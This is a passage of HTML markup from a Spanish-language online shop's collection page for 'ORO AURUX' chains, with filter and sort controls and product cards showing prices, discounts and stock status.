                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Agotado (2)</span>
                                <span class="visually-hidden">Agotado (2 productos)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--17914883965147__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Precio</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--17914883965147__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">El precio más alto es $125.00</span><facet-remove>
                            <a href="/collections/oro-aurux" class="facets__reset link underlined-link">
                              Restablecer
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Precio-GTE"type="number"
                            placeholder="0"
                            min="0"max="125.00"
                            
                          >
                          <label class="field__label" for="Filter-Precio-GTE">De</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Precio-LTE"type="number"
                            min="0"placeholder="125.00"
                              max="125.00"
                            
                          >
                          <label class="field__label" for="Filter-Precio-LTE">Para</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filtrar
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/oro-aurux" class="active-facets__button-remove underlined-link">
                  <span>Eliminar todos</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Ordenar por:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Características
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Más vendidos
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alfabéticamente, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alfabéticamente, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Precio, menor a mayor
                      </option><option
                        value="price-descending"
                        
                      >
                        Precio, mayor a menor
                      </option><option
                        value="created-ascending"
                        
                      >
                        Fecha: antiguo(a) a reciente
                      </option><option
                        value="created-descending"
                        
                      >
                        Fecha: reciente a antiguo(a)
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Ordenar
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">3 productos
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filtrar y ordenar
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filtrar
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filtrar y ordenar
</h2>
                <h2 class="mobile-facets__heading small-hide">Filtrar
</h2>
                <p class="mobile-facets__count">3 productos
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--17914883965147__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Disponibilidad</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--17914883965147__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Disponibilidad
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">En existencia (1)</span>
                                  <span class="visually-hidden">En existencia (1 productos)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Agotado (2)</span>
                                  <span class="visually-hidden">Agotado (2 productos)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/oro-aurux" class="mobile-facets__clear underlined-link">Borrar</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Aplicar
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Aplicar
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--17914883965147__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Precio</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--17914883965147__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Precio
                          </button><p class="mobile-facets__info">
                            El precio más alto es $125.00
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Precio-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="125.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Precio-GTE">De</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Precio-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="125.00"
                                  max="125.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Precio-LTE">Para</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/oro-aurux" class="mobile-facets__clear underlined-link">Borrar</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Aplicar
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Aplicar
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Ordenar por:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Características
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Más vendidos
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alfabéticamente, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alfabéticamente, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Precio, menor a mayor
                            </option><option
                              value="price-descending"
                              
                            >
                              Precio, mayor a menor
                            </option><option
                              value="created-ascending"
                              
                            >
                              Fecha: antiguo(a) a reciente
                            </option><option
                              value="created-descending"
                              
                            >
                              Fecha: reciente a antiguo(a)
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/oro-aurux" class="mobile-facets__clear underlined-link">Eliminar todos</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Aplicar
                </button>
                <noscript
                  ><button class="button button--primary">Aplicar</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/oro-aurux" class="active-facets__button-remove underlined-link">
        <span>Eliminar todos</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">3 productos
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--17914883965147__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
<li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.hugoenlinea.com/cdn/shop/products/MILITARDE45CM.webp?v=1673904559&width=165 165w,//www.hugoenlinea.com/cdn/shop/products/MILITARDE45CM.webp?v=1673904559&width=360 360w,//www.hugoenlinea.com/cdn/shop/products/MILITARDE45CM.webp?v=1673904559&width=533 533w,//www.hugoenlinea.com/cdn/shop/products/MILITARDE45CM.webp?v=1673904559&width=720 720w,//www.hugoenlinea.com/cdn/shop/products/MILITARDE45CM.webp?v=1673904559 823w
                "
                src="//www.hugoenlinea.com/cdn/shop/products/MILITARDE45CM.webp?v=1673904559&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cadena ORO AURUX Militar 45 cm | Envío gratis ✅"
                class="motion-reduce"
                
                width="823"
                height="823"
              >
              
<img
                  srcset="//www.hugoenlinea.com/cdn/shop/products/MILITARDE45CM2.webp?v=1673904559&width=165 165w,//www.hugoenlinea.com/cdn/shop/products/MILITARDE45CM2.webp?v=1673904559&width=360 360w,//www.hugoenlinea.com/cdn/shop/products/MILITARDE45CM2.webp?v=1673904559&width=533 533w,//www.hugoenlinea.com/cdn/shop/products/MILITARDE45CM2.webp?v=1673904559&width=720 720w,//www.hugoenlinea.com/cdn/shop/products/MILITARDE45CM2.webp?v=1673904559 750w
                  "
                  src="//www.hugoenlinea.com/cdn/shop/products/MILITARDE45CM2.webp?v=1673904559&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/cadena-oro-aurux-militar-45-cm-envio-gratis-%E2%9C%85"
                id="StandardCardNoMediaLink-template--17914883965147__main-collection-product-grid-7942446842075"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17914883965147__main-collection-product-grid-7942446842075 NoMediaStandardBadge-template--17914883965147__main-collection-product-grid-7942446842075"
              >
                Cadena ORO AURUX Militar 45 cm | Envío gratis ✅
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
                <span
                  id="NoMediaStandardBadge-template--17914883965147__main-collection-product-grid-7942446842075"
                  class="badge badge--bottom-left color-accent-2"
                >
                  
                  
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                    $19.99
                  </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17914883965147__main-collection-product-grid-7942446842075"
            
          >
            <a
              href="/products/cadena-oro-aurux-militar-45-cm-envio-gratis-%E2%9C%85"
              id="CardLink-template--17914883965147__main-collection-product-grid-7942446842075"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17914883965147__main-collection-product-grid-7942446842075 Badge-template--17914883965147__main-collection-product-grid-7942446842075"
            >
              Cadena ORO AURUX Militar 45 cm | Envío gratis ✅
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $50.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $50.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17914883965147__main-collection-product-grid7942446842075" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="43874841919707"
                    disabled
                  >
                  <button
                    id="quick-add-template--17914883965147__main-collection-product-grid7942446842075-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17914883965147__main-collection-product-grid7942446842075-submit title-template--17914883965147__main-collection-product-grid-7942446842075"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7942446842075" /><input type="hidden" name="section-id" value="template--17914883965147__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17914883965147__main-collection-product-grid-7942446842075"
              class="badge badge--bottom-left color-accent-2"
            >
              28%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.hugoenlinea.com/cdn/shop/products/lunga2.webp?v=1679085018&width=165 165w,//www.hugoenlinea.com/cdn/shop/products/lunga2.webp?v=1679085018&width=360 360w,//www.hugoenlinea.com/cdn/shop/products/lunga2.webp?v=1679085018&width=533 533w,//www.hugoenlinea.com/cdn/shop/products/lunga2.webp?v=1679085018&width=720 720w,//www.hugoenlinea.com/cdn/shop/products/lunga2.webp?v=1679085018&width=940 940w,//www.hugoenlinea.com/cdn/shop/products/lunga2.webp?v=1679085018&width=1066 1066w,//www.hugoenlinea.com/cdn/shop/products/lunga2.webp?v=1679085018 1080w
                "
                src="//www.hugoenlinea.com/cdn/shop/products/lunga2.webp?v=1679085018&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cadena ORO AURUX Lunga 60 cm | Envío gratis ✅"
                class="motion-reduce"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//www.hugoenlinea.com/cdn/shop/products/lunga4.webp?v=1679085026&width=165 165w,//www.hugoenlinea.com/cdn/shop/products/lunga4.webp?v=1679085026&width=360 360w,//www.hugoenlinea.com/cdn/shop/products/lunga4.webp?v=1679085026&width=533 533w,//www.hugoenlinea.com/cdn/shop/products/lunga4.webp?v=1679085026&width=720 720w,//www.hugoenlinea.com/cdn/shop/products/lunga4.webp?v=1679085026 750w
                  "
                  src="//www.hugoenlinea.com/cdn/shop/products/lunga4.webp?v=1679085026&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/cadena-oro-aurux-lunga-60-cm-envio-gratis-%E2%9C%85"
                id="StandardCardNoMediaLink-template--17914883965147__main-collection-product-grid-7941984059611"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17914883965147__main-collection-product-grid-7941984059611 NoMediaStandardBadge-template--17914883965147__main-collection-product-grid-7941984059611"
              >
                Cadena ORO AURUX Lunga 60 cm | Envío gratis ✅
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17914883965147__main-collection-product-grid-7941984059611"
                class="badge badge--bottom-left color-inverse"
              >Agotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17914883965147__main-collection-product-grid-7941984059611"
            
          >
            <a
              href="/products/cadena-oro-aurux-lunga-60-cm-envio-gratis-%E2%9C%85"
              id="CardLink-template--17914883965147__main-collection-product-grid-7941984059611"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17914883965147__main-collection-product-grid-7941984059611 Badge-template--17914883965147__main-collection-product-grid-7941984059611"
            >
              Cadena ORO AURUX Lunga 60 cm | Envío gratis ✅
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $45.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $45.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $64.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17914883965147__main-collection-product-grid7941984059611" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="43873557250267"
                    disabled
                  >
                  <button
                    id="quick-add-template--17914883965147__main-collection-product-grid7941984059611-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17914883965147__main-collection-product-grid7941984059611-submit title-template--17914883965147__main-collection-product-grid-7941984059611"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Agotado
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7941984059611" /><input type="hidden" name="section-id" value="template--17914883965147__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17914883965147__main-collection-product-grid-7941984059611"
              class="badge badge--bottom-left color-inverse"
            >Agotado</span></div>
      </div>
    </div>
  </div>
